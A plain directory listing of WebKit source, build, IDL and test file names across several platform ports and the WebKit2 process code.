webkitspellchecker.cpp webkitspellchecker.h webkitspellcheckerenchant.cpp webkitspellcheckerenchant.h webkitversion.cpp webkitversion.h.in webkitviewportattributes.cpp webkitviewportattributes.h webkitviewportattributesprivate.h webkitwebbackforwardlist.cpp webkitwebbackforwardlist.h webkitwebbackforwardlistprivate.h webkitwebdatabase.cpp webkitwebdatabase.h webkitwebdatasource.cpp webkitwebdatasource.h webkitwebdatasourceprivate.h webkitwebframe.cpp webkitwebframe.h webkitwebframeprivate.h webkitwebhistoryitem.cpp webkitwebhistoryitem.h webkitwebhistoryitemprivate.h webkitwebinspector.cpp webkitwebinspector.h

webkitwebinspectorprivate.h webkitwebnavigationaction.cpp webkitwebnavigationaction.h webkitwebnavigationactionprivate.h webkitwebplugin.cpp webkitwebplugin.h webkitwebplugindatabase.cpp webkitwebplugindatabase.h webkitwebplugindatabaseprivate.h webkitwebpluginprivate.h webkitwebpolicydecision.cpp webkitwebpolicydecision.h webkitwebpolicydecisionprivate.h webkitwebresource.cpp webkitwebresource.h webkitwebresourceprivate.h webkitwebsettings.cpp webkitwebsettings.h webkitwebsettingsprivate.h webkitwebview.cpp webkitwebview.h webkitwebviewprivate.h webkitwebwindowfeatures.cpp webkitwebwindowfeatures.h webkitwebwindowfeaturesprivate.h

webkit.pc.in

webkitmarshal.list

LICENSE

CarbonUtils.h

CarbonUtils.m

CarbonWindowAdapter.h

CarbonWindowAdapter.mm

CarbonWindowContentView.h

CarbonWindowContentView.m

CarbonWindowFrame.h

CarbonWindowFrame.m

HIViewAdapter.h

HIViewAdapter.m

HIWebView.h

HIWebView.mm

ChangeLog-2002-12-03

ChangeLog-2006-02-09

ChangeLog-2007-10-14

ChangeLog-2010-01-29

ChangeLog-2012-10-02

Base.xcconfig

DebugRelease.xcconfig

FeatureDefines.xcconfig

Version.xcconfig

WebKit.xcconfig

WebDefaultContextMenuDelegate.h

WebDefaultContextMenuDelegate.mm

WebDefaultEditingDelegate.h

WebDefaultEditingDelegate.m

WebDefaultPolicyDelegate.h

WebDefaultPolicyDelegate.m

WebDefaultUIDelegate.h

WebDefaultUIDelegate.m

WebDOMOperations.h

WebDOMOperations.mm

WebDOMOperationsInternal.h

WebDOMOperationsPrivate.h

Global.h

DebuggerCallFrame.h

Completion.h

Error.h

JSCJSValue.h

JSFunction.h

JSLock.h

JSObject.h

JSString.h

Protect.h

SymbolTable.h

BinaryPropertyList.cpp

BinaryPropertyList.h

HistoryPropertyList.cpp

HistoryPropertyList.h

WebBackForwardList.h

WebBackForwardList.mm

WebBackForwardListInternal.h

WebBackForwardListPrivate.h

WebHistory.h

WebHistory.mm

WebHistoryInternal.h

WebHistoryItem.h

WebHistoryItem.mm

WebHistoryItemInternal.h

WebHistoryItemPrivate.h

WebHistoryPrivate.h

WebURLsWithTitles.h

WebURLsWithTitles.m

README

localpointer.h

parseerr.h

platform.h

ptypes.h

putil.h

uchar.h

uconfig.h

uidna.h

uiter.h

umachine.h

unorm.h

unorm2.h

urename.h

uscript.h

ustring.h

utf.h

utf16.h

utf8.h

utf\_old.h

utypes.h

uvernum.h

uversion.h

Info.plist

MigrateHeaders.make

MailQuirksUserScript.js

OldWebAssertions.c

OutlookQuirksUserScript.js

QuickDrawCompatibility.h

WebAssertions.h

WebCache.h

WebCache.mm

WebCoreStatistics.h

WebCoreStatistics.mm

WebDownload.h

WebDownload.mm

WebDownloadInternal.h

WebElementDictionary.h

WebElementDictionary.mm

WebIconDatabase.h

WebIconDatabase.mm

WebIconDatabaseDelegate.h

WebIconDatabaseInternal.h

WebIconDatabasePrivate.h

WebKit.h

WebKitErrors.h

WebKitErrors.m

WebKitErrorsPrivate.h

WebKitLogging.h

WebKitLogging.m

WebKitNSStringExtras.h

WebKitNSStringExtras.mm

WebKitStatistics.h

WebKitStatistics.m

WebKitStatisticsPrivate.h

WebKitSystemBits.h

WebKitSystemBits.m

WebKitVersionChecks.h

WebKitVersionChecks.m

WebLocalizableStrings.mm WebLocalizableStringsInternal.h WebLocalizableStringsInternal.mm WebNSArrayExtras.h WebNSArrayExtras.m WebNSControlExtras.h WebNSControlExtras.m WebNSDataExtras.h WebNSDataExtras.m WebNSDataExtrasPrivate.h WebNSDictionaryExtras.h WebNSDictionaryExtras.m WebNSEventExtras.h WebNSEventExtras.m WebNSFileManagerExtras.h WebNSFileManagerExtras.mm WebNSImageExtras.h WebNSImageExtras.m WebNSNotificationCenterExtras.h WebNSNotificationCenterExtras.m WebNSObjectExtras.h WebNSObjectExtras.mm WebNSPasteboardExtras.h

WebLocalizableStrings.h

WebNSPasteboardExtras.mm

WebNSPrintOperationExtras.h

WebNSPrintOperationExtras.m

WebNSURLExtras.h

WebNSURLExtras.mm

WebNSURLRequestExtras.h

WebNSURLRequestExtras.m

WebNSUserDefaultsExtras.h

WebNSUserDefaultsExtras.mm

WebNSViewExtras.h

WebNSViewExtras.m

WebNSWindowExtras.h

WebNSWindowExtras.m

WebQuotaManager.h

WebStringTruncator.h

WebStringTruncator.mm

WebTypesInternal.h

WebUserContentURLPattern.h

WebUserContentURLPattern.mm

designable.nib

keyedobjects.nib

WebAuthenticationPanel.h

WebAuthenticationPanel.m

WebPanelAuthenticationHandler.h

WebPanelAuthenticationHandler.m

HostedNetscapePluginStream.h

HostedNetscapePluginStream.mm NetscapePluginHostManager.h NetscapePluginHostManager.mm NetscapePluginHostProxy.h NetscapePluginHostProxy.mm NetscapePluginInstanceProxy.h NetscapePluginInstanceProxy.mm ProxyInstance.h ProxyInstance.mm ProxyRuntimeObject.h ProxyRuntimeObject.mm WebHostedNetscapePluginView.h WebHostedNetscapePluginView.mm WebKitPluginAgent.defs WebKitPluginAgentReply.defs WebKitPluginClient.defs WebKitPluginHost.defs WebKitPluginHostTypes.defs WebKitPluginHostTypes.h WebTextInputWindowController.h WebTextInputWindowController.m npapi.mm WebBaseNetscapePluginView.h WebBaseNetscapePluginView.mm WebBasePluginPackage.h

WebBasePluginPackage.mm WebJavaPlugIn.h WebNetscapeContainerCheckContextInfo.h WebNetscapeContainerCheckContextInfo.mm WebNetscapeContainerCheckPrivate.h WebNetscapeContainerCheckPrivate.mm WebNetscapePluginEventHandler.h WebNetscapePluginEventHandler.mm WebNetscapePluginEventHandlerCarbon.h WebNetscapePluginEventHandlerCarbon.mm WebNetscapePluginEventHandlerCocoa.h WebNetscapePluginEventHandlerCocoa.mm WebNetscapePluginPackage.h WebNetscapePluginPackage.mm WebNetscapePluginStream.h WebNetscapePluginStream.mm WebNetscapePluginView.h WebNetscapePluginView.mm WebPlugin.h WebPluginContainer.h WebPluginContainerCheck.h WebPluginContainerCheck.mm WebPluginContainerPrivate.h WebPluginController.h WebPluginController.mm

WebPluginDatabase.h WebPluginDatabase.mm WebPluginPackage.h WebPluginPackage.mm WebPluginPrivate.h WebPluginRequest.h WebPluginRequest.m WebPluginsPrivate.h WebPluginsPrivate.m WebPluginViewFactory.h WebPluginViewFactoryPrivate.h WebDatabaseManager.mm WebDatabaseManagerClient.h WebDatabaseManagerClient.mm WebDatabaseManagerPrivate.h WebDatabaseQuotaManager.h WebDatabaseQuotaManager.mm WebStorageManager.mm WebStorageManagerInternal.h WebStorageManagerPrivate.h WebStorageTrackerClient.h WebStorageTrackerClient.mm CorrectionPanel.h CorrectionPanel.mm

PopupMenuMac.h

PopupMenuMac.mm

SearchPopupMenuMac.h

SearchPopupMenuMac.mm

WebAlternativeTextClient.h

WebAlternativeTextClient.mm

WebApplicationCache.h

WebApplicationCache.mm

WebApplicationCacheQuotaManager.h

WebApplicationCacheQuotaManager.mm

WebCachedFramePlatformData.h

WebChromeClient.h

WebChromeClient.mm

WebContextMenuClient.h

WebContextMenuClient.mm

WebDeviceOrientationClient.h

WebDeviceOrientationClient.mm

WebDragClient.h

WebDragClient.mm

WebEditorClient.h

WebEditorClient.mm

WebFrameLoaderClient.h

WebFrameLoaderClient.mm

WebFrameNetworkingContext.h

WebFrameNetworkingContext.mm

WebGeolocationClient.h

WebGeolocationClient.mm

WebIconDatabaseClient.h

WebIconDatabaseClient.mm

WebInspectorClient.h

WebInspectorClient.mm

WebJavaScriptTextInputPanel.h

WebJavaScriptTextInputPanel.m

WebKeyGenerator.h

WebKeyGenerator.mm

WebKitFullScreenListener.h

WebKitFullScreenListener.mm

WebNotificationClient.h

WebNotificationClient.mm

WebOpenPanelResultListener.h

WebOpenPanelResultListener.mm

WebPlatformStrategies.h

WebPlatformStrategies.mm

WebSecurityOrigin.mm

WebSecurityOriginInternal.h

WebSecurityOriginPrivate.h

WebSystemInterface.h

WebSystemInterface.mm

WebInspector.h

WebInspector.mm

WebInspectorFrontend.h

WebInspectorFrontend.mm

WebInspectorPrivate.h

WebNodeHighlight.h

WebNodeHighlight.mm

WebNodeHighlighter.h

WebNodeHighlighter.mm

WebNodeHighlightView.h

WebNodeHighlightView.mm

WebKit.exp

WebKit.order

WebKitPrefix.h

WebArchive.h

WebArchive.mm

WebArchiveInternal.h

WebClipView.h

WebClipView.mm

WebDashboardRegion.h

WebDashboardRegion.mm

WebDataSource.h

WebDataSource.mm

WebDataSourceInternal.h

WebDataSourcePrivate.h

WebDelegateImplementationCaching.h

WebDelegateImplementationCaching.mm

WebDeviceOrientation.h

WebDeviceOrientation.mm WebDeviceOrientationInternal.h WebDeviceOrientationProvider.h WebDeviceOrientationProviderMock.h WebDeviceOrientationProviderMock.mm WebDeviceOrientationProviderMockInternal.h WebDocument.h WebDocumentInternal.h WebDocumentLoaderMac.h WebDocumentLoaderMac.mm WebDocumentPrivate.h WebDynamicScrollBarsView.h WebDynamicScrollBarsView.mm WebDynamicScrollBarsViewInternal.h WebEditingDelegate.h WebEditingDelegatePrivate.h WebFormDelegate.h WebFormDelegate.m WebFormDelegatePrivate.h WebFrame.h WebFrame.mm WebFrameInternal.h WebFrameLoadDelegate.h WebFrameLoadDelegatePrivate.h WebFramePrivate.h

WebFrameView.h

WebFrameView.mm

WebFrameViewInternal.h

WebFrameViewPrivate.h

WebFullScreenController.h

WebFullScreenController.mm

WebGeolocationPosition.h

WebGeolocationPosition.mm

WebGeolocationPositionInternal.h

WebHistoryDelegate.h

WebHTMLRepresentation.h

WebHTMLRepresentation.mm

WebHTMLRepresentationPrivate.h

WebHTMLView.h

WebHTMLView.mm

WebHTMLViewInternal.h

WebHTMLViewPrivate.h

WebJSPDFDoc.h

WebJSPDFDoc.mm

WebNavigationData.h

WebNavigationData.mm

WebNotification.h

WebNotification.mm

WebNotificationInternal.h

WebPDFDocumentExtras.h

WebPDFDocumentExtras.mm

WebPDFRepresentation.h

WebPDFRepresentation.mm

WebPDFView.h

WebPDFView.mm

WebPolicyDelegate.h

WebPolicyDelegate.mm

WebPolicyDelegatePrivate.h

WebPreferenceKeysPrivate.h

WebPreferences.h

WebPreferences.mm

WebPreferencesPrivate.h

WebRenderLayer.h

WebRenderLayer.mm

WebRenderNode.h

WebRenderNode.mm

WebResource.h

WebResource.mm

WebResourceInternal.h

WebResourceLoadDelegate.h

WebResourceLoadDelegatePrivate.h

WebResourcePrivate.h

WebScriptDebugDelegate.h

WebScriptDebugDelegate.mm

WebScriptDebugger.h

WebScriptDebugger.mm

WebScriptWorld.h

WebScriptWorld.mm

WebScriptWorldInternal.h

WebSerializedJSValue.h

WebSerializedJSValue.mm

WebSerializedJSValuePrivate.h

WebTextCompletionController.h

WebTextCompletionController.mm

WebTextIterator.h

WebTextIterator.mm

WebUIDelegate.h

WebUIDelegatePrivate.h

WebView.h

WebView.mm

WebViewData.h

WebViewData.mm

WebViewInternal.h

WebViewPrivate.h

Makefile

PlatformBlackBerry.cmake

PlatformEfl.cmake

PlatformWinCE.cmake

qhttpheader.cpp

qhttpheader\_p.h

qwebdatabase.cpp qwebdatabase.h qwebdatabase\_p.h qwebelement.cpp qwebelement.h qwebelement\_p.h qwebhistory.cpp qwebhistory.h qwebhistoryinterface.cpp qwebhistoryinterface.h qwebhistory\_p.h qwebkitglobal.cpp qwebkitglobal.h qwebkitplatformplugin.h qwebplugindatabase.cpp qwebplugindatabase\_p.h qwebpluginfactory.cpp qwebpluginfactory.h qwebscriptworld.cpp qwebscriptworld.h qwebscriptworld\_p.h qwebsecurityorigin.cpp qwebsecurityorigin.h qwebsecurityorigin\_p.h qwebsettings.cpp

qwebsettings.h

ChangeLog-2011-02-16

declarative.pro

experimental.pri

plugin.cpp

plugin.json

qmldir

plugin.cpp

plugin.json

plugins.qmltypes

public.pri

qmldir

qtwebkit-bridge.qdoc

qtwebkit-goes-mobile.qdoc

qtwebkit.qdoc

qtwebkit\_bridge\_snippets.cpp

qtwebkit\_build\_snippet.qdoc

qtwebkit\_goes\_mobile\_snippets.cpp

qtwebkit\_qwebinspector\_snippet.cpp

qtwebkit\_qwebview\_snippet.cpp

main.cpp

simple.pro

main.cpp

webelement.pro

main.cpp

webpage.pro

examples.pro

platformplugin.pro

qwebkitplatformplugin.h

README

WebNotificationPresenter.cpp

WebNotificationPresenter.h

WebPlugin.cpp

WebPlugin.h

loading.pro

tst\_loading.cpp

painting.pro

tst\_painting.cpp

tst\_webgl.cpp

tst\_webgl.qrc

webgl.pro

cmake.pro

hybridPixmap.pro

resources.qrc

tst\_hybridPixmap.cpp

widget.cpp

widget.h

widget.ui

MIMESniffing.pro

application\_atom+xml

application\_ogg

application\_pdf

application\_postscript

application\_rdf+xml

application\_rss+xml

application\_x-gzip

application\_x-rar-compressed

application\_zip

audio\_x-wave

image\_bmp

image\_gif

image\_jpeg

image\_png

image\_vnd.microsoft.icon

image\_webp

text\_html

text\_xml

video\_webm

resources.qrc

TestData.h

tst\_MIMESniffing.cpp

qgraphicswebview.pro

tst\_qgraphicswebview.cpp

tst\_qgraphicswebview.qrc

qobjectbridge.pro

tst\_qobjectbridge.cpp

qwebelement.pro

tst\_qwebelement.cpp

tst\_qwebelement.qrc

qwebframe.pro

tst\_qwebframe.cpp

tst\_qwebframe.qrc

qwebhistory.pro

tst\_qwebhistory.cpp

tst\_qwebhistory.qrc

qwebhistoryinterface.pro

tst\_qwebhistoryinterface.cpp

qwebinspector.pro

tst\_qwebinspector.cpp

qwebpage.pro

tst\_qwebpage.cpp

tst\_qwebpage.qrc

qwebplugindatabase.pro

tst\_qwebplugindatabase.cpp

qwebsecurityorigin.pro

tst\_qwebsecurityorigin.cpp

tst\_qwebsecurityorigin.qrc

qwebview.pro

tst\_qwebview.cpp

tst\_qwebview.qrc

tests.pri

util.h

ChromeClientQt.cpp

ChromeClientQt.h

ContextMenuClientQt.cpp

ContextMenuClientQt.h

DragClientQt.cpp

DragClientQt.h

DumpRenderTreeSupportQt.cpp

DumpRenderTreeSupportQt.h

EditorClientQt.cpp

EditorClientQt.h

FrameLoaderClientQt.cpp

FrameLoaderClientQt.h

FrameNetworkingContextQt.cpp

FrameNetworkingContextQt.h

FullScreenVideoQt.cpp

FullScreenVideoQt.h

GeolocationClientQt.cpp

GeolocationClientQt.h

GeolocationPermissionClientQt.cpp

GeolocationPermissionClientQt.h

IconDatabaseClientQt.cpp

IconDatabaseClientQt.h

InitWebCoreQt.cpp

InitWebCoreQt.h

InspectorClientQt.cpp

InspectorClientQt.h

InspectorServerQt.cpp

InspectorServerQt.h

NotificationPresenterClientQt.cpp

NotificationPresenterClientQt.h

PlatformStrategiesQt.cpp

PlatformStrategiesQt.h

PopupMenuQt.cpp

PopupMenuQt.h

QtPlatformPlugin.cpp

QtPlatformPlugin.h

QtPluginWidgetAdapter.cpp

QtPluginWidgetAdapter.h

QtPrintContext.cpp

QtPrintContext.h

QWebFrameAdapter.cpp

QWebFrameAdapter.h

QWebPageAdapter.cpp

QWebPageAdapter.h

SearchPopupMenuQt.cpp

SearchPopupMenuQt.h

TextCheckerClientQt.cpp

TextCheckerClientQt.h

TextureMapperLayerClientQt.cpp

TextureMapperLayerClientQt.h

UndoStepQt.cpp

UndoStepQt.h

WebEventConversion.cpp

WebEventConversion.h

qgraphicswebview.cpp

qgraphicswebview.h

qwebframe.cpp

qwebframe.h

qwebframe\_p.h

qwebinspector.cpp

qwebinspector.h

qwebinspector\_p.h

qwebpage.cpp

qwebpage.h

qwebpage\_p.h

qwebview.cpp

qwebview.h

qwebviewaccessible.cpp

qwebviewaccessible\_p.h

DefaultFullScreenVideoHandler.cpp

DefaultFullScreenVideoHandler.h

FullScreenVideoWidget.cpp

FullScreenVideoWidget.h

InitWebKitQt.cpp

InitWebKitQt.h

InspectorClientWebPage.cpp

InspectorClientWebPage.h

PageClientQt.cpp

PageClientQt.h

QGraphicsWidgetPluginImpl.cpp

QGraphicsWidgetPluginImpl.h

QStyleFacadeImp.cpp

QStyleFacadeImp.h

QtFallbackWebPopup.cpp

QtFallbackWebPopup.h

QtWebComboBox.cpp

QtWebComboBox.h

QWebUndoCommand.cpp

QWebUndoCommand.h

QWidgetPluginImpl.cpp

QWidgetPluginImpl.h

generate-webkitversion.pl

WebKit.pri

FixMIDLHeaders.pl

Interfaces.vcxproj

Interfaces.vcxproj.filters

InterfacesCommon.props

InterfacesDebug.props

InterfacesDebugWinCairo.props

InterfacesPostBuild.cmd

InterfacesPreBuild.cmd

InterfacesProduction.props

InterfacesRelease.props

InterfacesReleaseWinCairo.props

resource.h

WebKit.vcxproj

WebKit.vcxproj.filters

WebKitApple.props

WebKitCFLite.props

WebKitCommon.props

WebKitDebug.props

WebKitDebugWinCairo.props

WebKitDirectX.props

WebKitPostBuild.cmd

WebKitPreBuild.cmd

WebKitPreLink.cmd

WebKitProduction.props

WebKitRelease.props

WebKitReleaseWinCairo.props

WebKit.make

WebKit.sln

WebKit.submit.sln

make-export-file-generator
WebKitExportGenerator.vcxproj WebKitExportGenerator.vcxproj.filters WebKitExportGeneratorBuildCmd.cmd WebKitExportGeneratorCommon.props WebKitExportGeneratorDebug.props WebKitExportGeneratorDebugWinCairo.props WebKitExportGeneratorPostBuild.cmd WebKitExportGeneratorPreBuild.cmd WebKitExportGeneratorProduction.props WebKitExportGeneratorRelease.props WebKitExportGeneratorReleaseWinCairo.props WebKitExports.def.in WebKitGUID.vcxproj WebKitGUID.vcxproj.filters WebKitGUIDCommon.props WebKitGUIDDebug.props WebKitGUIDDebugWinCairo.props WebKitGUIDPostBuild.cmd WebKitGUIDPreBuild.cmd WebKitGUIDProduction.props WebKitGUIDRelease.props WebKitGUIDReleaseWinCairo.props project.pbxproj WebKit1.pri WebKit1.pro

AccessibleBase.cpp

AccessibleBase.h

AccessibleDocument.cpp

AccessibleDocument.h

AccessibleImage.cpp

AccessibleImage.h

CFDictionaryPropertyBag.cpp

CFDictionaryPropertyBag.h

ChangeLog-2009-06-16

CodeAnalysisConfig.h

COMEnumVariant.h

COMPropertyBag.h

COMVariantSetter.h

DefaultDownloadDelegate.cpp

DefaultDownloadDelegate.h

DefaultPolicyDelegate.cpp

DefaultPolicyDelegate.h

DOMCoreClasses.cpp

DOMCoreClasses.h

DOMCSSClasses.cpp

DOMCSSClasses.h

DOMEventsClasses.cpp

DOMEventsClasses.h

DOMHTMLClasses.cpp

DOMHTMLClasses.h

ForEachCoClass.cpp

ForEachCoClass.h

FullscreenVideoController.cpp

FullscreenVideoController.h

AccessibilityDelegate.idl

Accessible2.idl

Accessible2\_2.idl

AccessibleApplication.idl

AccessibleRelation.idl

AccessibleStates.idl

IA2CommonTypes.idl

AccessibleComparable.idl

DOMCore.idl

DOMCSS.idl

DOMEvents.idl

DOMExtensions.idl

DOMHTML.idl

DOMPrivate.idl

DOMRange.idl

DOMWindow.idl

IGEN\_DOMObject.idl

IWebArchive.idl

IWebBackForwardList.idl

IWebBackForwardListPrivate.idl

IWebCache.idl

IWebCookieManager.idl IWebCoreStatistics.idl IWebDatabaseManager.idl IWebDataSource.idl IWebDesktopNotificationsDelegate.idl IWebDocument.idl IWebDownload.idl IWebEditingDelegate.idl IWebEmbeddedView.idl IWebError.idl IWebErrorPrivate.idl IWebFormDelegate.idl IWebFrame.idl IWebFrameLoadDelegate.idl IWebFrameLoadDelegatePrivate.idl IWebFrameLoadDelegatePrivate2.idl IWebFramePrivate.idl IWebFrameView.idl IWebGeolocationPolicyListener.idl IWebGeolocationPosition.idl IWebGeolocationProvider.idl IWebHistory.idl IWebHistoryDelegate.idl IWebHistoryItem.idl IWebHistoryItemPrivate.idl

IWebHistoryPrivate.idl

IWebHTMLRepresentation.idl

IWebHTTPURLResponse.idl

IWebIconDatabase.idl

IWebInspector.idl

IWebInspectorPrivate.idl

IWebJavaScriptCollector.idl

IWebKitStatistics.idl

IWebMutableURLRequest.idl

IWebMutableURLRequestPrivate.idl

IWebNavigationData.idl

IWebNotification.idl

IWebNotificationCenter.idl

IWebNotificationObserver.idl

IWebPolicyDelegate.idl

IWebPolicyDelegatePrivate.idl

IWebPreferences.idl

IWebPreferencesPrivate.idl

IWebResource.idl

IWebResourceLoadDelegate.idl

IWebResourceLoadDelegatePrivate.idl

IWebResourceLoadDelegatePrivate2.idl

IWebScriptObject.idl

IWebScriptWorld.idl

IWebScrollBarDelegatePrivate.idl

IWebScrollBarPrivate.idl

IWebSecurityOrigin.idl

IWebSerializedJSValue.idl

IWebSerializedJSValuePrivate.idl

IWebTextRenderer.idl

IWebUIDelegate.idl

IWebUIDelegate2.idl

IWebUIDelegatePrivate.idl

IWebUndoManager.idl

IWebUndoTarget.idl

IWebURLAuthenticationChallenge.idl

IWebURLRequest.idl

IWebURLResponse.idl

IWebURLResponsePrivate.idl

IWebUserContentURLPattern.idl

IWebView.idl

IWebViewPrivate.idl

IWebWorkersPrivate.idl

JavaScriptCoreAPITypes.idl

WebKit.idl

WebScrollbarTypes.idl

MarshallingHelpers.cpp

MarshallingHelpers.h

MemoryStream.cpp

MemoryStream.h

ProgIDMacros.h

WebActionPropertyBag.cpp

WebActionPropertyBag.h

WebArchive.cpp

WebArchive.h

WebBackForwardList.cpp

WebBackForwardList.h

WebCache.cpp

WebCache.h

WebCachedFramePlatformData.h

WebCookieManager.cpp

WebCookieManager.h

WebCookieManagerCFNet.cpp

WebCookieManagerCurl.cpp

WebCoreStatistics.cpp

WebCoreStatistics.h

EmbeddedWidget.cpp

EmbeddedWidget.h

WebChromeClient.cpp

WebChromeClient.h

WebContextMenuClient.cpp

WebContextMenuClient.h

WebDesktopNotificationsDelegate.cpp

WebDesktopNotificationsDelegate.h

WebDragClient.cpp

WebDragClient.h WebEditorClient.cpp WebEditorClient.h WebFrameLoaderClient.cpp WebFrameLoaderClient.h WebFrameNetworkingContext.cpp WebFrameNetworkingContext.h WebGeolocationClient.cpp WebGeolocationClient.h WebInspectorClient.cpp WebInspectorClient.h WebInspectorDelegate.cpp WebInspectorDelegate.h WebPlatformStrategies.cpp WebPlatformStrategies.h WebDatabaseManager.cpp WebDatabaseManager.h WebDataSource.cpp WebDataSource.h WebDocumentLoader.cpp WebDocumentLoader.h WebDownload.cpp WebDownload.h WebDownloadCFNet.cpp WebDownloadCurl.cpp

WebDropSource.cpp

WebDropSource.h

WebElementPropertyBag.cpp

WebElementPropertyBag.h

WebError.cpp

WebError.h

WebFrame.cpp

WebFrame.h

WebFramePolicyListener.cpp

WebFramePolicyListener.h

WebGeolocationPolicyListener.cpp

WebGeolocationPolicyListener.h

WebGeolocationPosition.cpp

WebGeolocationPosition.h

WebHistory.cpp

WebHistory.h

WebHistoryItem.cpp

WebHistoryItem.h

WebHTMLRepresentation.cpp

WebHTMLRepresentation.h

WebIconDatabase.cpp

WebIconDatabase.h

WebInspector.cpp

WebInspector.h

WebJavaScriptCollector.cpp

WebJavaScriptCollector.h

Info.plist

WebKit.rc

WebKitClassFactory.cpp

WebKitClassFactory.h

WebKitCOMAPI.cpp

WebKitCOMAPI.h

WebKitDLL.cpp

WebKitDLL.h

WebKitGraphics.cpp

WebKitGraphics.h

WebKitLogging.cpp

WebKitLogging.h

WebKitPrefix.cpp

WebKitPrefix.h

WebKitStatistics.cpp

WebKitStatistics.h

WebKitStatisticsPrivate.h

WebKitSystemBits.cpp

WebKitSystemBits.h

WebLocalizableStrings.cpp

WebLocalizableStrings.h

WebMutableURLRequest.cpp

WebMutableURLRequest.h

WebNavigationData.cpp

WebNavigationData.h

WebNodeHighlight.cpp

WebNodeHighlight.h

WebNotification.cpp

WebNotification.h

WebNotificationCenter.cpp

WebNotificationCenter.h

WebPreferenceKeysPrivate.h

WebPreferences.cpp

WebPreferences.h

WebResource.cpp

WebResource.h

WebScriptObject.cpp

WebScriptObject.h

WebScriptWorld.cpp

WebScriptWorld.h

WebScrollBar.cpp

WebScrollBar.h

WebSecurityOrigin.cpp

WebSecurityOrigin.h

WebSerializedJSValue.cpp

WebSerializedJSValue.h

WebTextRenderer.cpp

WebTextRenderer.h

WebURLAuthenticationChallenge.cpp

WebURLAuthenticationChallenge.h WebURLAuthenticationChallengeSender.cpp WebURLAuthenticationChallengeSender.h WebURLAuthenticationChallengeSenderCFNet.cpp WebURLAuthenticationChallengeSenderCurl.cpp WebURLCredential.cpp WebURLCredential.h WebURLProtectionSpace.cpp WebURLProtectionSpace.h WebURLResponse.cpp WebURLResponse.h WebUserContentURLPattern.cpp WebUserContentURLPattern.h WebView.cpp WebView.h WebWorkersPrivate.cpp WebWorkersPrivate.h ChromeClientWinCE.cpp ChromeClientWinCE.h ContextMenuClientWinCE.cpp ContextMenuClientWinCE.h DragClientWinCE.cpp DragClientWinCE.h EditorClientWinCE.cpp EditorClientWinCE.h

FrameLoaderClientWinCE.cpp

FrameLoaderClientWinCE.h

FrameNetworkingContextWinCE.cpp

FrameNetworkingContextWinCE.h

InspectorClientWinCE.cpp

InspectorClientWinCE.h

PlatformStrategiesWinCE.cpp

PlatformStrategiesWinCE.h

WebView.cpp

WebView.h

ChangeLog-2011-02-16

ChangeLog-2011-06-04

ChangeLog-2012-05-22

ChangeLog-2012-10-02

ChangeLog-2013-04-24

config.h

Base.xcconfig

BaseLegacyProcess.xcconfig

BaseTarget.xcconfig

BaseXPCService.xcconfig

DebugRelease.xcconfig

FeatureDefines.xcconfig

NetworkProcess.xcconfig

NetworkService.Development.xcconfig

NetworkService.xcconfig

OfflineStorageProcess.xcconfig

OfflineStorageService.Development.xcconfig

OfflineStorageService.xcconfig

PluginProcess.xcconfig

PluginService.32.xcconfig

PluginService.64.xcconfig

PluginService.Development.xcconfig

PluginService.entitlements

SharedWorkerProcess.xcconfig

Shim.xcconfig

Version.xcconfig

WebContentProcess.xcconfig

WebContentService.Development.xcconfig

WebContentService.xcconfig

WebKit2.xcconfig

DerivedSources.make

DerivedSources.pri

ewebkit2.pc.in

MainEfl.cpp

InfoPlist.strings

GNUmakefile.am

GNUmakefile.list.am

MainGtk.cpp

Info.plist

WebKit2.order

Makefile

Info.plist

NetworkProcessMain.mm

Info.plist

Info.plist

NetworkServiceEntryPoint.mm

NetworkBlobRegistry.cpp

NetworkBlobRegistry.h

HostRecord.cpp

HostRecord.h

com.apple.WebKit.NetworkProcess.sb.in

DiskCacheMonitor.h

DiskCacheMonitor.mm

NetworkProcessMac.mm

NetworkResourceLoaderMac.mm

NetworkResourceLoadSchedulerMac.mm

RemoteNetworkingContext.h

RemoteNetworkingContext.mm

NetworkConnectionToWebProcess.cpp

NetworkConnectionToWebProcess.h

NetworkConnectionToWebProcess.messages.in

NetworkProcess.cpp

NetworkProcess.h

NetworkProcess.messages.in

NetworkProcessPlatformStrategies.cpp

NetworkProcessPlatformStrategies.h NetworkResourceLoader.cpp NetworkResourceLoader.h NetworkResourceLoader.messages.in NetworkResourceLoadScheduler.cpp NetworkResourceLoadScheduler.h SchedulableLoader.cpp SchedulableLoader.h SyncNetworkResourceLoader.cpp SyncNetworkResourceLoader.h NetworkProcessMainUnix.cpp NetworkProcessMainUnix.h Info.plist OfflineStorageProcessMain.mm Info.plist Info.plist OfflineStorageServiceEntryPoint.mm com.apple.WebKit.OfflineStorage.sb OfflineStorageProcessMac.mm OfflineStorageProcess.cpp OfflineStorageProcess.h OfflineStorageProcess.messages.in Owners CGUtilities.cpp CGUtilities.h

ArgumentCoder.h

ArgumentCoders.cpp

ArgumentCoders.h

ArgumentDecoder.cpp

ArgumentDecoder.h

ArgumentEncoder.cpp

ArgumentEncoder.h

Arguments.h

Attachment.cpp

Attachment.h

Connection.cpp

Connection.h

DataReference.cpp

DataReference.h

HandleMessage.h

ConnectionMac.cpp

ImportanceAssertion.h

MachPort.h

MessageDecoder.cpp

MessageDecoder.h

MessageEncoder.cpp

MessageEncoder.h

MessageFlags.h

MessageReceiver.h

MessageReceiverMap.cpp

MessageReceiverMap.h

MessageSender.cpp

MessageSender.h

StringReference.cpp

StringReference.h

AttachmentUnix.cpp

ConnectionUnix.cpp

ConnectionWin.cpp

LoggingEfl.cpp

ModuleEfl.cpp

WorkQueueEfl.cpp

LoggingGtk.cpp

ModuleGtk.cpp

WorkQueueGtk.cpp

Logging.cpp

Logging.h

LayerHostingContext.h

LayerHostingContext.mm

Logging.mac.mm

MachUtilities.cpp

MachUtilities.h

ModuleMac.mm

SharedMemoryMac.cpp

StringUtilities.h

StringUtilities.mm

WorkQueueMac.cpp

Module.cpp

Module.h

PlatformProcessIdentifier.h

LoggingQt.cpp

ModuleQt.cpp

WorkQueueQt.cpp

SharedMemory.h

EnvironmentUtilities.cpp

EnvironmentUtilities.h

SharedMemoryUnix.cpp

SharedMemoryWin.cpp

WorkQueueWin.cpp

WorkQueue.cpp

WorkQueue.h

PlatformEfl.cmake

PlatformGTK.cmake

Info.plist

PluginProcessMain.mm

PluginService.32-64.Info.plist

Info.plist

PluginServiceEntryPoint.mm

PluginControllerProxyMac.mm

PluginProcessMac.mm

PluginProcessShim.h

PluginProcessShim.mm

PluginControllerProxy.cpp

PluginControllerProxy.h

PluginControllerProxy.messages.in

PluginCreationParameters.cpp

PluginCreationParameters.h

PluginProcess.cpp

